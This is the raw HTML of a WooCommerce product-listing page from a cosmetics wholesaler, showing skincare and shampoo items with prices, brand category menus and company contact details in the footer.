					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/04/EAORON-Caviar-Brightening-Hydrating-Set-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/04/EAORON-Caviar-Brightening-Hydrating-Set-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/04/EAORON-Caviar-Brightening-Hydrating-Set-1024x1024.jpg 1024w, https://www.hesj.com.cn/wp-content/uploads/2023/04/EAORON-Caviar-Brightening-Hydrating-Set-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/04/EAORON-Caviar-Brightening-Hydrating-Set-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/04/EAORON-Caviar-Brightening-Hydrating-Set-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/04/EAORON-Caviar-Brightening-Hydrating-Set.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=3550" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3550" data-product_sku="" aria-label="Add &ldquo;EAORON Caviar Brightening Hydrating Set&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/eaoron-caviar-brightening-hydrating-set.html">EAORON Caviar Brightening Hydrating Set</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/hand-tools.html" rel="tag">Eaoron</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-2944 status-publish last instock product_cat-aromat-herbs product_tag-toner product_tag-facial-toner product_tag-aromatic-herb has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2944">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/aromatic-herb-calendula-floral-petals-refreshing-hydration-facial-toner-250ml.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/aromatic-herb-calendula-floral-petals-refreshing-hydration-facial-toner-250ml.html">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=2944" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2944" data-product_sku="" aria-label="Add &ldquo;Aromatic Herb Calendula Floral Petals Refreshing Hydration Facial Toner 250ml&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/aromatic-herb-calendula-floral-petals-refreshing-hydration-facial-toner-250ml.html">Aromatic Herb Calendula Floral Petals Refreshing Hydration Facial Toner 250ml</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/aromat-herbs.html" rel="tag">Aromat Herbs</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item product wd-hover-quick  col-lg-3 col-md-3 col-6 last  type-product post-2934 status-publish first instock product_cat-aromat-herbs product_tag-shampoo product_tag-aromatic-herbs has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2934">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/aromatic-herbs-shampoo-calendula-300ml.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/aromatic-herbs-shampoo-calendula-300ml.html">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-3-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-3-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-3-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-3-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-3.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=2934" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2934" data-product_sku="" aria-label="Add &ldquo;Aromatic Herbs Shampoo Calendula 300ml&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/aromatic-herbs-shampoo-calendula-300ml.html">Aromatic Herbs Shampoo Calendula 300ml</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/aromat-herbs.html" rel="tag">Aromat Herbs</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item product wd-hover-quick  col-lg-3 col-md-3 col-6 first  type-product post-2931 status-publish last instock product_cat-aromat-herbs product_tag-shampoo product_tag-aromatic-herbs has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2931">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/aromatic-herbs-shampoo-rose-300ml.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Rose-300ml-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Rose-300ml-2-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Rose-300ml-2-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Rose-300ml-2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/aromatic-herbs-shampoo-rose-300ml.html">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Rose-300ml-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Rose-300ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Rose-300ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Rose-300ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Rose-300ml-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Rose-300ml-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=2931" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2931" data-product_sku="" aria-label="Add &ldquo;Aromatic Herbs Shampoo Rose 300ml&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/aromatic-herbs-shampoo-rose-300ml.html">Aromatic Herbs Shampoo Rose 300ml</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/aromat-herbs.html" rel="tag">Aromat Herbs</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-3001 status-publish first instock product_cat-aromat-herbs product_tag-aromat-herbs product_tag-facial-lotion product_tag-lotion has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="3001">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/aromat-herbs-rose-nourishing-deep-hydration-facial-lotion-90g.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/AROMAT-HERBS-Rose-Nourishing-Deep-Hydration-Facial-Lotion-90g-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/AROMAT-HERBS-Rose-Nourishing-Deep-Hydration-Facial-Lotion-90g-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/AROMAT-HERBS-Rose-Nourishing-Deep-Hydration-Facial-Lotion-90g-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/AROMAT-HERBS-Rose-Nourishing-Deep-Hydration-Facial-Lotion-90g-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/AROMAT-HERBS-Rose-Nourishing-Deep-Hydration-Facial-Lotion-90g-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/AROMAT-HERBS-Rose-Nourishing-Deep-Hydration-Facial-Lotion-90g-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/aromat-herbs-rose-nourishing-deep-hydration-facial-lotion-90g.html">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/AROMAT-HERBS-Rose-Nourishing-Deep-Hydration-Facial-Lotion-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/AROMAT-HERBS-Rose-Nourishing-Deep-Hydration-Facial-Lotion-2-300x300.png 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/AROMAT-HERBS-Rose-Nourishing-Deep-Hydration-Facial-Lotion-2-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=3001" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3001" data-product_sku="" aria-label="Add &ldquo;AROMAT HERBS Rose Nourishing Deep Hydration Facial Lotion 90g&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/aromat-herbs-rose-nourishing-deep-hydration-facial-lotion-90g.html">AROMAT HERBS Rose Nourishing Deep Hydration Facial Lotion 90g</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/aromat-herbs.html" rel="tag">Aromat Herbs</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-2948 status-publish last instock product_cat-aromat-herbs product_tag-toner product_tag-aromatic-herbs product_tag-facial-toner has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="2948">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/aromatic-herbs-rose-floral-petals-refreshing-deep-hydration-facial-toner-250-ml.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Rose-Floral-Petals-Refreshing-Deep-Hydration-Facial-Toner-250-ml-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Rose-Floral-Petals-Refreshing-Deep-Hydration-Facial-Toner-250-ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Rose-Floral-Petals-Refreshing-Deep-Hydration-Facial-Toner-250-ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Rose-Floral-Petals-Refreshing-Deep-Hydration-Facial-Toner-250-ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Rose-Floral-Petals-Refreshing-Deep-Hydration-Facial-Toner-250-ml-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Rose-Floral-Petals-Refreshing-Deep-Hydration-Facial-Toner-250-ml-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/aromatic-herbs-rose-floral-petals-refreshing-deep-hydration-facial-toner-250-ml.html">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Rose-Floral-Petals-Refreshing-Deep-Hydration-Facial-Toner-250-ml-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Rose-Floral-Petals-Refreshing-Deep-Hydration-Facial-Toner-250-ml-2-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Rose-Floral-Petals-Refreshing-Deep-Hydration-Facial-Toner-250-ml-2-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Rose-Floral-Petals-Refreshing-Deep-Hydration-Facial-Toner-250-ml-2-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Rose-Floral-Petals-Refreshing-Deep-Hydration-Facial-Toner-250-ml-2-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Rose-Floral-Petals-Refreshing-Deep-Hydration-Facial-Toner-250-ml-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=2948" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2948" data-product_sku="" aria-label="Add &ldquo;Aromatic Herbs Rose Floral Petals Refreshing Deep Hydration Facial Toner 250 ml&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/aromatic-herbs-rose-floral-petals-refreshing-deep-hydration-facial-toner-250-ml.html">Aromatic Herbs Rose Floral Petals Refreshing Deep Hydration Facial Toner 250 ml</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/aromat-herbs.html" rel="tag">Aromat Herbs</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span></span>

	
	
		</div>
</div>
</div>		
	</div>

</div>

</div><!-- #product-2938 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-1991 size-full" role="img" src="https://www.hesj.com.cn/wp-content/uploads/2023/02/logo-60.svg" alt="HESJ" width="134" height="60" /></p>
<p>Our mission is to combine the latest technology and natural ingredients to offer our customers the best quality, innovative and effective products.</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Product Categories</h5><div class="menu-%e9%a1%b5%e8%84%9afooter2-container"><ul id="menu-%e9%a1%b5%e8%84%9afooter2" class="menu"><li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2178"><a href="https://www.hesj.com.cn/product-category/hand-tools.html">Eaoron</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2179"><a href="https://www.hesj.com.cn/product-category/theralady.html">Theralady</a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180"><a href="https://www.hesj.com.cn/product-category/8-minutes.html">8 Minutes</a></li>
<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2181"><a href="https://www.hesj.com.cn/product-category/ficcecode.html">Ficcecode</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2182"><a href="https://www.hesj.com.cn/product-category/beggi.html">Beggi</a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2183"><a href="https://www.hesj.com.cn/product-category/zumi.html">ZUMI</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2184"><a href="https://www.hesj.com.cn/product-category/aromat-herbs.html">Aromat Herbs</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2185"><a href="https://www.hesj.com.cn/product-category/lionia.html">Lionia</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2186"><a href="https://www.hesj.com.cn/product-category/okioki.html">Okioki</a></li>
<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2187"><a href="https://www.hesj.com.cn/product-category/ypl.html">YPL</a></li>
<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2188"><a href="https://www.hesj.com.cn/product-category/ezz.html">EZZ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2189"><a href="https://www.hesj.com.cn/product-category/malory.html">Malory</a></li>
<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2190"><a href="https://www.hesj.com.cn/product-category/cemoy.html">Cemoy</a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2191"><a href="https://www.hesj.com.cn/product-category/edgii.html">Edgii</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2192"><a href="https://www.hesj.com.cn/product-category/coco-brownie.html">COCO BROWNIE</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2193"><a href="https://www.hesj.com.cn/product-category/cocosophie.html">COCOSOPHIE</a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2194"><a href="https://www.hesj.com.cn/product-category/zauo.html">Zauo</a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2195"><a href="https://www.hesj.com.cn/product-category/arravite.html">ARRAVITE</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2197"><a href="https://www.hesj.com.cn/product-category/jp-household.html">JP Household</a></li>
<li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2198"><a href="https://www.hesj.com.cn/product-category/snack-brand.html">Snack Brand</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-3" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Contact us</h5>			<div class="textwidget"><p><i class="fa fa-phone"></i> Mobile: +86-13510575818</p>
<p><i class="fa fa-envelope-o"></i> E-mall: umart2022@gmail.com</p>
<p><i class="fa fa-whatsapp"></i> Whatsapp: +86-19801695630</p>
<p><i class="fa fa-skype"></i> Skype: zhouzhou_chen@hotmail.com</p>
<p><i class="fa fa-wechat"></i> Wechat: Asia520618</p>
<p><img decoding="async" loading="lazy" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/wechat-code.jpg" alt="Wechat" width="120" height="120" /></p>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Copyright ©  2023 Shenzhen Heshijie Industrial Development Co.,LTD  All Rights Reserved.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.hesj.com.cn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95main-menu1-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1393 item-level-0" ><a href="https://www.hesj.com.cn/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863 item-level-0" ><a href="https://www.hesj.com.cn/about-us.html" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.hesj.com.cn/products.html" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397 item-level-0" ><a href="https://www.hesj.com.cn/news.html" class="woodmart-nav-link"><span class="nav-link-text">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 item-level-0" ><a href="https://www.hesj.com.cn/contact-us.html" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
													<a href="https://www.hesj.com.cn/privacy-policy.html" class="cookies-more-btn">More info</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
